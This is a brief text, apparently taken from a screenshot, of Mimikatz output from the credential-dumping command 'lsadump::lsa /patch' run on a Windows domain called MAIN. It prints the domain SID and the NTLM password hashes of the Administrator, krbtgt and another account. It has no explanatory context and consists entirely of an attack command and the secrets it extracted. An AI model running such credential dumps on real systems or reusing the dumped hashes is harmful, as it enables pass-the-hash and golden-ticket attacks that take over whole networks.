 mimikatz # lsadump::lsa /patch
Domain : MAIN / S-1-5-21-2214894582-1205818508-3793940241
RID : 000001f4 (500)
User : Administrator
LM :
NTLM : cefc96190d9f2fbfcb022b9577a747b2
RID : 000001f5 (501)
User : Guest
LM :
NTLM :
RID : 000001f6 (502)
User : krbtgt
LM :
NTLM : 73265a93b877df146cf06d08ffa673e8
RID : 000003e9 (1001)
User : 12451
LM :
NTLM : cefc96190d9f2fbfcb022b9577a747b2